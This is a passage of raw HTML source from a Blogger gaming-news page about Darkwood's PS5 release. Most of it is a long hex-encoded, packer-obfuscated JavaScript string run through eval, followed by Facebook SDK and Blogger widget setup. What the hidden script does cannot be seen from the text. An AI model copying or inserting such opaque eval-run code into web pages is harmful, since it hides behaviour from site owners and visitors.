4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pKUIJJ5Jzg43Afwy-HbL-yN5HzQ:1769247706412';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6996522591803086308/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6996522591803086308', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s72-c/gc2hirHG.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s16000/gc2hirHG.webp', 'pageName': 'Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!', 'pageTitle': 'Gaming News 24h: Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!', 'metaDescription': 'Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!', 'description': 'Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!', 'featuredImage': 